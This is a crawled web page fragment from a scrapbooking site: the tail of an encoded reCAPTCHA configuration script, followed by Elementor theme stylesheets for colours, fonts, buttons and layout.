l/ChcKTw5vDm8OqaMKswqJmVhFbwpzCqsOyw5ccw6nCtMKLPyrDuw/Dqm3CgcO7c8Kew61rw7AHwq1yw5xbw5YWw7vDosKRS8O0w5fDqMKrR8KSZ8KhMsKUJcOUw43Cr1BLw7sqwoUkw5zDl1jDvB7CnQLDoDTDgATCmiUkZ2knwqHCiRnDtsKWCRc8IBzDpMK/[base64]/[base64]/CuVLDucO8woZkEMKuIE/CrBTDhMOWwpjDi8KDRArCv8KPGyvCr3MJacOjwqzDpcKtwoohPBh3TBDCsMOdw6FlbMOhAAnDscK+b1/CjMOww758QMKqE8K1ZsKPIMKTw7Zawo7CoV0zwqZEw5DDmDxBwoTCnl0YwoLDhiJYM8OCwrZ4wqLCilfChB5AwpHCocOaw5rCh8Kpw4FcGVN4eULCrjNqVsK5aH/[base64]/Ciy4WWn3CscOjDcKkw5F9wprCjV5sKcOSB8KXbHvCg0xfL2LDpAzDusO8woQ4ccKzX8Klw55lGMKEBcOIw4nCiFPDl8Obw5EtRcOLRSgwIsK1w57CuMO+w7HChl5VwrpuwpzChmgsHR5aw4PCuwzDmWETRRwqBQtaw5LDvkV7CwEJRsKAw59/[base64]/DuMKHBBpsBB/Dk1rDnsKsw5vCh8Oiw6LDrcOtZMOFw7HDuBrDoAnDhmI/[base64]/[base64]/DiBMFEFB3woULT8OVPcKRw5DCsFjCkHTCt8KbdcKsNQENfRgLwrzDu8Klw6zDvmEfeVfDnTYcUcOMWhEoTAnDhx/[base64]/Cj1fCmmTCkcONDyfDtMOaQsKaw6U+GMK1Ag7Dq8KvKg1kXMO9H3Mzw7R3cMKmUxPCisOqwobCkDFBeMK3AA41wptIw6nDlcOfV8KuYMOlwrsHwrTDksKIw7zDl1QzOsObwrpswoTDrGwKw4LDmj3CtcKcwr06wozChxrDvz1Dw7V1VsK2w4HCjlbDt8KnwpTDtsO/w5ceCsOMwqsxDcKTfMKCZMKzwpPDngJkw61WRQUFBn81bSzDm8KzDV3DscOSRsO2w7rCjTLDqMKwfDMGHsOAYzQUQcOsai7DsiMXMcKnw7HCtsK7dnTCrnrDmMO7wp7CgsOtUcKAw5PCui3Cl8KJw5pswrQEEj7DgB48wptBw4gdDnMtwrzCncKpSsO0UEfCh3wlw5/CsMOHw6bDjB5Awq3DksKrZMK8SlBDMxHDjVMsRcOzwobDp3RvMFZ1AybCkkvDrEMcwqoDFFnClxDDnkEKF8OZw7nCuE/DlMOfQnVIw5Nkc1JDw6bDm8OCw7sNwoc/w5FqwozDikw0WFLCqEsZZcKXScOgwqbCu2XCjmvDuyo7DMK7wqNvOATClcOGwr/CnCnClcOWw5LDl0BTWgrDhzrDvsK5wqVSw6HCh2hzwpjDuUsBw6TCm0osFcK3RcO1KMKuw4pmw4HDvcOQKXvDihLDsR3Cn1vDkHvDlGDCiDjCgsKqAsKmIcKdFMK6VgXCpnN4wpjCpEYQDk0jJizDt0PCmULCp8OOUh1fwrZ9w6l4w7/[base64]/w4J3wo5hdMOtGcKTf8O8c8KLw6kdfk7CslzCrMOBwpnDkMK2QcKNw7jCtsKUw5RzdMKZaMOAwrAFwoRSwpFBwqg6w5DDt8O3w5PCjlxsf8OsPcKlw4URw5HDvcKIwo8QUhkCwr/DiHUuGyLCrz5ZSsKHw6Aawo7ChhRQwqrDgjfDm8O8wrrDoMOxw7/[base64]/[base64]/[base64]/DpsOPw4/Dq8KjwrMDYsOqw7oaf8O9wqzDksKkwp1EcMKTwpFtw6fCmyfCpMKTwpxWHMK6VVxmwr/[base64]/CtcOjwprDoBgPWX/CszZ/YMKlbWrCnXvDnX3CusKQJcOGw43CrcOlQMOtV3fCiMKZwphdwrMdRMO5w5jDvQXChsO6dwNSw5ZDwpLCnwHDqCHCmS0NwpcXORzCncOhw6fDocKMZMKvwojCoAfCiwxVR1nCglEvNhliwrPDgsODAMOhwqsEw7/CkiTCmsO9NxzCl8O5wo7Ckl4Iw5VCwo7CmWzDjMOJwr8+wrkwKkTDiiXCv8OEw7Z6w7DDg8Kfw6TCpcOcDCI8wonCmxpBNDTCg8KdLMKlOsKFw6MNZsKxJMKPwqkRNFVaGQF+wrPDv3HCpnIRA8OmN2DDisKPBnfCrsKnacOpw41jIh/ChA96bTjDhTAwwotvwp/DsmYQw7kBJcKpWF8zG8Osw7sOwq5xTzVIGsOfw4IvAsKdR8KOZ8OceTrCtMOJw7J6w5XDjMKEw7zDicOdSy7DgsKoK8OwccKOAH3DqQ7DvMO9w5vCtMO1w4FSwr/DucOew6zCp8OhQHBFFMK3wphRw4rCgCIkeWbDtXwJVsOFw5XDt8Ocw7IkWsKcZMOlUcKCw6rCjitNCcO6w6rDsEXDt8ORQ2IEwrzDtDINGsOzYG7CncK5w5sXwqdnwrjDhDFjw6/[base64]/[base64]/DtRdFdsOgWhnDiMOfwotUw6PDvMOfG8KHYxPDpAzClllqw6nCksKRw5BbMkkOOsObKH7CnMOQwoTDvlBHeMOsTg7DkFFEw6/Ch8OFSEPDo1oBwpHCsC/DgHdfBU/DlRhpICk1H8Kyw7DDtjHDncKzcEQGw7xCwp3CuUgiJ8KtIg7DlAcawq3CnnICTcOmw7LCnAZjQS/CucKyezEFWiHCo0JywqNUw54aYUZKw4I5I8OcX8KKFQ80LHVUw6DDvMKGDUbDgyQiaxzCoXVMfcK+T8K3w5JreXRTw4gNw63CqBDCjcKZwoRUYDrDgsKvdFrDnAE6w7V9HHpGDiZTwoTDg8OVw5HCqMK/w4jDrH/CsHJLEcO6wrJnacKbMV3CmUV2wp/[base64]/CpxBxw77DusKSw7tgY8Osw4nDssKZwr7Dn3nCozRZSR7CvsOnfTQxwrhYwrJqw7PDvFZxE8K/[base64]/DrMObwosZw5rCszLCjMOoK8Opw5bDkcOzeQnCokbDu8KuwqN2MREDwp8mw7tOwoLCtCfCtTF1HsOfd3x9wqrCmALCncOoKcKsLcO5HMOiw5rCicKUw7VGEDdqw4LDocOzw5HDvcKOw4YKSsK+ecOew5F4wq/DuVnChMKBw4zDhEXCs3FDDlTDksKewoFWwpTDukbCkcKIQcKiPcKDw4vDhcOLw599wrnCnDrCscK1w6XCvU/[base64]/w5k1dw0Fw4cQc0Bww7NtIcO0DUfDocKXNDHCjsKeSMK3LhDDpzHCo8KkwqXCr8KELn1Fw44Pw4hzDVB0A8OsKMKbwpXCq8OyF1HDssOSwqxdwoI2w5V5wobCt8KAPMONw4TDhmfDoGjCksOuLsKuIGkKw63DuMOjwo/[base64]/TMKZwozCqsO0Pg8Ob8KGw5fDvmkZR8Kuw77Cr3DDt8Ogw7JedGZDwpHDuFnCicOgw5oOwovDvcKawrfDgFVdZmDCqsKRM8OawoPCrMK8wqM5w5DCscKQO1/[base64]/[base64]/DiXfDncKNwrZhEUfCnGZqVDxZUhUZYcOhwqbCksKtUcOqF3czEnTCmsOtccOoP8KBwrcBXsOywrU+KsKuwoYvPAUTLVcFdj89ScO/OG7Cv1jCjyoRw7tUwpDChMO3Dk89w4NfasK/wrzCvsOCw7bCicOGw7DDk8O7M8OewqkwwpXClUnDh8KhdsOVXcO8aQDDghQVw7gSV8OJwqHDvnhewqUAScKTDwTCpcOsw4BOw7LCv20Gw4HCg1N4wp3DqBoPw4MTw4N5Ok/CqsO6ZMONw74ywqHCn8Kjw7/CiknDjsK3dMKjw5DDiMK+dsOfwqrCoUfDo8OQHH/DgXwmWMOXwoXCr8KPABE/[base64]/DlxzDkMKdwpoEwqDDuSQKw4YHw4jDuhLDo2XDpsKpw7nCtnDCt8O0wp/ClsOQw59Fw6/DshV+UFAVw71oZcKYTsKSHsOuwrRVfi7Cv33DmwDDq8Kbd2PDo8KBw7vCoStDwr7Ct8OIGXLDhn9GRcK9VwHDnRczHlZAEsOgPVw3b2PDsmTDmGHDvsKLw6TDl8O4acOBLX7DqMKtYW17H8Kcw49PJUbDrD5HUcKZw7HCisK/[base64]/ScOcO3XDjHZ4D3JbEXzDv1ZCMXjCs8ODIHQVw4hBwrUlWEwUNsK3wq3CgGfDhMOxWDLCisKEDyg8wrtJwoJqfMOmU8OHw6pCwpXCuMK+woQ7w7oXwrk9PH/CsHbCocOUAV94w67CjDTCqcK1wqk8IcOkw4vCsU4Le8KrLE3CtMO1VMOJwr4Cw55owpEpw6VZOcKEHwAwwotiw5DDq8KdRG0XwprClUAjL8Kww7PCicObw7I2T0jChMKwWcO/HT3DkA/[base64]/CisOjwo7DlMKccMOQwrxdLnJffWjCi1DCp0pWw47DpMO/dgw+MMO1wovCpFvCly5swoLDqm17Q8KWA0zDnAzCnsKBH8OfBC7Dn8ODM8KfI8KBw77DtT0zFF/[base64]/DssOeU8OzwqjDsn0aFsKfw4zDucKBXcOcw5vCrcOHP8KvwrZ5w7RUbTdGa8OQBcKRw4V7wpojwqNgTW1NDUrDvzPDoMKAwos3wrEtwoPDn35AfivCi1gPAsOLF19cWsKzI8KvwqbCmsOzw7DDmk4aV8OYworDs8ODRhLDoxYWwpnCvcO4GcKSPWBow5/CvAcARhAIw7UvwoATMMOHUMOaFiDCjsKvcGPDkMO2AXfChcOqPwxuNS0kfcKKwr0sH2hwwpdNBQDCi14eLSRdUEYKdRTDgsO0woHCmsOFXMO/[base64]/GsKuw6lyBMKODRzDo0TDlXUUa8OWw5PDg3cjR3ZbwrTDnlstwr/DhHVvc3oaH8OYWCprw7DCq2TCh8O/esKmw5XCmEVUw6JPY3chfhLCucO+w7N5wqnCi8OsAVRtTMKDcibCu3fDtsKHQ0BIGk/CjcKuYT5YZCchw4wBw5/DvQ3DlcOEKMOOelfDn8O+Kg/DqcKeGBYVw7rCuVLDosOow6LDu8KUwqIbw7XDi8ORVkXDvW7Dnm4iwoQpwoLCvDJOw6vCqhzCjBNsw5bDjQA7IsOdw4rCkXjCgTpawoAJw67CmMKswohJFXVRC8KXAsO6dcOsw6QFwr7CssKuwoI4SARAIcK7IFARJ3Apwr7DmjXCthxIYgM0w6bChD0dw5/CmnJcw4rCjynCs8KrAcK9Cnw+wo7CtcKzwpzDoMOnw6zDoMOPwofDuMKyw4fDkETDkDAGw4prw4nDhRzDmcOvM0swEhw7w5dSYXpQw5BuOMOXZXgSCXHCi8K1w7zCo8KSwoNywrVkwo5jI1vDizzCmMK/[base64]/DuRfDlsO7w4cMwqvDvsKnw7pOw4U9FlTDjnzCuHLClcOHPMKSw5woEhbDqMOMwoFXPTXDkcKEw7zDvTfCucOFw4TDrMOrcHhXd8KNISLCnMOow5wzCcKbw5FBwrMzw7TCksOuDHXCmMOPVjQ5WcOGw4xZTV0vMwDCkEPDs1wTwpRWwqVtKyowJsOWwqxVOSPDkg/Dhkwww65SGRjDjcOyBGDDuMKhWnDCr8KowqVGJnBxYzELAhHCgsOFw6zCkl/CtcObasOuwqd+wrc7XcKVwqJ6wpDCvsKoMcK0wpBjwqVPR8KJOMOww7wGBsK2BcKgwrp7wrIBVQJ6enl7f8KSwoPCiDbCo1NjKj7Dv8Ocw4nDiMKpwpjDpcKgFyA5w6s3I8OkKFjCnMK9w6dWwp7CscOFFMKSw5LCjH9Cwr3Cg8O/wro6CCg2wqjDm8K+JCN7eDfDsMOAw4DCkCZjKsKiwpHDpMOmwq/Cm8OeMAjDrHXDvsOFIcKow6d/ekAkbEfDrkV7wrrDn19WScOHwqrCr8OBViU/[base64]/Dk8OwSMONwpJ1NMKpw43DqBcyw5I9w51MYsKUPSTCiMOqHMKnwpnDncOuwrsmaVfCnl3DnB4Hwr8Dw5HCpcKjWUPDkcKtGxXDn8O/asK5Ri/[base64]/CtMKECsKmIAsVU3PCocKbY8K/TsOlb2kpMGLDicKHbsOBw5rDsC/DtFpbeCnDqDAQPkI4w6LCjgrDh0LCsAbCgMOaw4jDtMOMQsKjBsOswoA3SlN4IcKTw6zDvMOpE8O9Bw9hIMOaw51/[base64]/[base64]/[base64]/FMOBw7rCgibCvwvDhA82wq0FPcO1wofDpMKIw4nDlC/[base64]/DlcKkw6fCtFzCvz3DqUdzQcOrN2UVN3jDpjx3YHYCwpXCucOXDXdKKwbCrsOgwqcUD2g0QhrDsMO9woDDrcO4wp7CrFXCoMOhw4zChXN/woXDmsOBwpzCi8KNXFfDncKbwoxBwr48wrLDtsOQw7NXwrRTHBxIP8OPARPDh3nDm8KHA8K7LcKrw4jCh8OkB8Oqwo9bQcKqSErDtRJow644XsK7AcO1LBQqw4wHZcK2Nz/Ck8K7PQzCgsKnA8O4CEnChg8tEgnCpUfCvXpkc8O3IHgmw4bDq1DDrMO+wpQnwqFQwo/[base64]/ClQjCql8RKibCjgfDrVXCqXTChAoPKitEKGbDrg8dNDoww7sMTcOnXhMtW1zDr2F4wqZJc8O2dcOcdTJ6dcOqw4bCtUZAKMKPXsO7MMOLw6sbwrpIw6rCoFAdwqFJwqbDkATChsOtJn/DugM8w5fCpMOSwoFgwqt2wrR8MsKEw4hnw6TDjjzDpmgEPD1dwpLDkMO5fsOwP8KMQMOdwqXCrynDsi3DncKPW102cm3DpWdWPsO8LTJOWcK/NsKicFMxEBNZYMK7w7oFw5J3w7/[base64]/UjDDumfDoQ48dDbCjcKtRBNFw77Du3bDvRTDvWA3w5rDlcOcwpLDnTd/w4YjVMKUEMOtw5HCtcO7X8K8FsOswoPDs8KPEsOkIMKVOMOiwpjCjcKSw4MNwpXDlC87w4JNwr0YwrgqwpHDhzPCuh/Di8OSwoLCn3lKwrXDqMOmM31gwo/Cpm/CiTXDuHbDsWBswoIGw65bw7guFy97F348DsOcH8KZwqUIw5nCsXxlMjcLwonCrMK6HsOKXlMmwoDDsMK7w7/DgcOpwqMEw7PDjsOKY8OrwrvCoMOeWFJ4w6LCuzHDhAfDul7CmyLCumrCi1MLQ1ABwo1EwrnDjkxqwr/ChsO2wofDrcO1wrgFw60jGsOnwpROKVg0w518PcKywqVJw70lLiYlw5kBeCvCusOEODkJwpXDvzTCo8KxwoHCv8K5wq/[base64]/CoG/[base64]/CmBM7w7ElB8OMQcOuwrd/[base64]/[base64]/DvgnCpsKgQ31KKk7Dvh7Dkx8rQ050wrnDl0dDWMKuG8KuAjXDk8OTw6jDjwTDqcOiIkvDhMOmwo1aw68NSxYPChPDlMKoDMKDaDpxLsOBwrhSwpDCqXHDmHsew43Co8OzHcKUM3DDtXJpwpRCw6/DmsKXAhnCl11iV8OUwr7Dm8KGWMOew5XDu0zDtQNIV8ORcTFrQsKTfcKfwo8Ew4krwo7CnMKhw4/Cu3cqw5vCk1J4esOtwqc7KMKDPlxxW8OLw5/DqsOXw5PCpWfCv8KxwoPCpG/Dq0nDpQTDn8KsKW7DqTDDlSHDnABHwpFqwpZOwpTDmCIEwpjDryZIw4/DgknClGPDgUfDn8K6wp9ow67DvMK0PCrCjEzChAdOBFbDnMO/[base64]/CjcKzA8Ocwr7Dr8O6VCNqwqg6wrrCmsOXacOywrVhwrbDo8KIwrcIBFrDlsKkc8O0UMOea39Bw5kkczcdwojDhcKpwoR7X8OiJMO5M8OvwpDCo3XDkx4gw4HDuMOUw7fDsAPCqjUBw60KSWXCoy1sG8OFw5pVwrjDgMKYRRg5AcOJCMKxwp/Dn8Kww6nCh8OdARvDs8ODbMKYw6zDjTLCp8KOAU5fw5sTwqjCuMKpw6AzFsK1ZErDrMKZw6vCsH3DrMOEcsO3woJ0BTxxKi54bDxzw7zDuMKeQnJOw5/DhSoAw4YzeMKFw67CqMK4w6fCihwCLSwhdBFhS3NGw6LCgTsKC8OWw5klw6XCuQxyd8KJEcOKXcOGworDkcOzBHlCcVrDqk0lHsOrKUXDmgg9wr7DicOhasK3wqDDqXvDoMOqwrATwrM8QMOIw4PCicKbw4NSw5PDn8KmwqPDhQLClzjCtDDCvMKWw4/[base64]/[base64]/w4PDmsO+w5DCjRo+FMOVw4HDnzIZNsO+w5FxG1bDkRl2Skszw5HDtMOqwpDDkWLDnAFlIMK1cFMqwoLDgn4hwrDCpxXClCgzwojDqgBOGSrDlj1gwo3DsDnCmcKmwoh/DcKQw5VsHQnDn2PDmxBRFsKyw7YcAMOuDj1LbyhVUR7CplEZGMO+MsKqwqkBdTQTwpEsw5HDpkdZVcKTbcOuIWzCsiwTZ8OHw7DDh8O5MsOrwol0w6DCvX4xJ2tpFcOYNwHCv8Kgw75YG8O+w71vKHgxwoPDpMOUwobCrMKAT8O+wp0ZCsKDw7/DmzTCmsOdCMOaw6F3w5fClRMNVDXCk8K2B05UP8OAWDtTGAPDmRzDt8O5w7DDq048IDNnaCzCuMO7bMKWOyovwpkiOsOnw4wzOsK/[base64]/DsGrCtsKzFEjCncKGNnMUSsKKORB2a8O3ECDDoMOpw4oTw5PDl8Kuwro0w60HwoHDoiXDilXCt8KjJsKSUwnDksKZCwHCmMKpLcOdw4QUw5FdX1c1w6UsOSnCncKew7vDphlhwpBEYMK8C8OQK8K8wpwXFHxZw6HCicKuXsKjw7XCjcO/cm9wSsKmw4LDgMKFw5vCi8KgFmbCicOmw7HCqlTDpCjDny4AUT7Dp8O/[base64]/[base64]/CtsKQCcOQFwHCunh2wqrDr8KgR1UEw7PCh2gUw4LCmVvDp8KLwqUbJMKDwoJjQ8OxMEfCsDtCwqYTw5lRwo7DkRbDsMK1e1PDlTfCmiLCnCLDn2V0w6NmRHDCiz/DuxANdcKEw7XDlcOcPSnDuRB2w5fDlMOnwo15PW/DvsK5SsKTfcOzwqx6QBvCucKrdh3Dp8KpIGxCTsO1w4TChxfCpsKSw5PCni/CvxkFw7LDn8KVTsK4w5HCqsK8w7zDoUXDiC8WMcOEJGTChHnDi08tCMK/BCAfw6lkLi1zC8OGwoXDv8KUV8Kvw5nDkwsZw64MwrnCjjHDncOVwp8owqvDoRDDkT7DqkBuWMK8OmLCvjfDn3XCm8Kww6Yjw4zCr8OLEg3DtTtOw5p7VMKHORnDpRUAZnXDmcKEf08awo10w5BbwoMewpFMbsOxC8Okw6oYwolgJcKAc8OHwpU/w7jCvXZxwoFPwrHCgsK7wq7Ctjk4w6zDvMODMMK+w4DCncOOwqwUTDU/IMO0VsOtCiMRwoY6EsOpw6vDnyc1CljCs8O7wowgNsOnek3Cr8OJMB1Kw699w4bDohfCkHVuVQ/[base64]/DiF0mwrbDn2prLX4DCsKQATQ0R13CuXYPTRtKCXQyOwfChgHDqSnDnwPCisKIaADDjD3CsGhJw4TCgjcMw4lsw5vCiy/CsHNPWhDDu34Xw5fDn2jDscKFc3zDrzdAwpR9akHCvMOvwq1VwoDDvFULPhZKw5poCcKOB0fClsK1w6czbMODAsOiw41Zw6l7wqdfw7PCq8KCUhvCiB/[base64]/w6bDssOew7dHwr/Dly/DtGgfwp/[base64]/CllfCk2dowoDCl8O0wqA9w6Auw4LCtsK8w6IxU8KhEMOxRsKmw5PDuHwHZx4yw7PDphswwprCuMOcw6Y/bsOFw4kOw5TDu8KMw4V/wo5qHjpxEMK/w7dLwq1PQnfDs8OaLCMmw6tLFEnCjMOcw6If\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223pAcrzt0S3i/+DtL6i9W7SGiwW7IFctC9vbwclzOUTc\\u003d\x22,0,0,null,1,1768743185800,0,0,[119,207],null,[46],\x22RC-mqCbsdy5qTRG2A\x22,null,null,null,null,null,\x220dAFcWeA78zbnjrlll6p40sa5egyX8mgkD4LHJcFVr1XJgOgYFBNxtxjDJe9dKqXoRvcMb_1ZP5qYFCzr3mohvy1VUJdNsxarp4A\x22,1768825985773]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1768366829
body_size: 672
content:
.elementor-kit-13{--e-global-color-primary:#e27dcf;--e-global-color-secondary:#29b3cb;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-color-tertiary:#2baab1;--e-global-color-quaternary:#383f48;--e-global-color-primary_hover:#e792d7;--e-global-color-36f2070:#29B3CB;--e-global-color-7a71a36:#E27DCF;--e-global-color-3efd47e:#2D2D2D;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:500;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:25px;--e-global-typography-text-font-weight:700;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-line-height:1.3em;--e-global-typography-bcab815-font-family:"Poppins";--e-global-typography-bcab815-font-size:16px;--e-global-typography-bcab815-font-weight:500;--e-global-typography-bcab815-line-height:1.3em;--e-global-typography-c803135-font-family:"Poppins";--e-global-typography-c803135-font-size:31px;--e-global-typography-c803135-font-weight:700;--e-global-typography-c803135-line-height:1.3em;--e-global-typography-8de2719-font-family:"Poppins";--e-global-typography-8de2719-font-size:16px;--e-global-typography-8de2719-font-weight:700;--e-global-typography-8de2719-line-height:1.3em;--e-global-typography-a94bbf6-font-family:"Poppins";--e-global-typography-a94bbf6-font-size:1.2vw;--e-global-typography-a94bbf6-font-weight:400;--e-global-typography-a94bbf6-line-height:1.4em;color:var( --e-global-color-text );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{background-color:var( --e-global-color-7a71a36 );font-family:"Poppins", Poppins;font-size:16px;font-weight:600;font-style:normal;line-height:1.3em;color:var( --e-global-color-accent );border-style:none;border-radius:14px 14px 14px 14px;padding:20px 40px 20px 40px;}.elementor-kit-13 button:hover,.elementor-kit-13 button:focus,.elementor-kit-13 input[type="button"]:hover,.elementor-kit-13 input[type="button"]:focus,.elementor-kit-13 input[type="submit"]:hover,.elementor-kit-13 input[type="submit"]:focus,.elementor-kit-13 .elementor-button:hover,.elementor-kit-13 .elementor-button:focus{background-color:#FF58E0;border-style:none;}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13 h1{font-family:"Style Script", Poppins;font-weight:400;text-transform:none;line-height:1.3em;}.elementor-kit-13 h2{font-family:"Style Script", Poppins;font-weight:400;text-transform:none;line-height:1.3em;}.elementor-kit-13 h3{font-family:"Style Script", Poppins;font-weight:400;line-height:1.3em;}.elementor-kit-13 h4{font-family:"Style Script", Poppins;font-weight:400;line-height:1.3em;}.elementor-kit-13 h5{font-family:"Style Script", Poppins;font-weight:400;font-style:normal;line-height:1.3em;}.elementor-kit-13 h6{font-family:"Style Script", Poppins;}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{background-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1210px;}.e-con{--container-max-width:1210px;}.elementor-widget:not(:last-child){margin-block-end:30px;}.elementor-element{--widgets-spacing:30px 30px;--widgets-spacing-row:30px;--widgets-spacing-column:30px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-13{--e-global-typography-primary-font-size:14px;--e-global-typography-a94bbf6-font-size:1.5vw;}}@media(max-width:991px){.elementor-kit-13{--e-global-typography-a94bbf6-font-size:2vw;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{--e-global-typography-a94bbf6-font-size:3.4vw;}.elementor-kit-13 h1{line-height:0.9em;}.elementor-kit-13 h2{line-height:0.8em;}.elementor-kit-13 h3{line-height:0.9em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1768366829
body_size: 1492
content:
.elementor-109 .elementor-element.elementor-element-851c510:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-851c510 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-851c510{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-851c510 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Vector-5.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/7-1.png");background-position:96% 71%;background-repeat:no-repeat;background-size:25% auto;opacity:1;}.elementor-109 .elementor-element.elementor-element-664f15c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c{z-index:10;}.elementor-109 .elementor-element.elementor-element-a16c5ba{width:var( --container-widget-width, 780px );max-width:780px;--container-widget-width:780px;--container-widget-flex-grow:0;text-align:center;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{line-height:65px;text-shadow:-3px 2px 0px #FFFFFF;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e6866b4{width:var( --container-widget-width, 608px );max-width:608px;--container-widget-width:608px;--container-widget-flex-grow:0;}.elementor-109 .elementor-element.elementor-element-60fd965:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EBDB;}.elementor-109 .elementor-element.elementor-element-60fd965{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-180px;margin-bottom:0px;padding:180px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-56480ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-56480ce .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e85c0c2 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-e85c0c2 img{width:266px;}.elementor-109 .elementor-element.elementor-element-14b370c{width:var( --container-widget-width, 610px );max-width:610px;--container-widget-width:610px;--container-widget-flex-grow:0;text-align:center;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-14b370c > .elementor-widget-container{padding:0px 0px 4px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > a{font-weight:500;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-text{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-widget-container{text-align:center;}.elementor-109 .elementor-element.elementor-element-6f9349d > .elementor-widget-container{padding:0px 0px 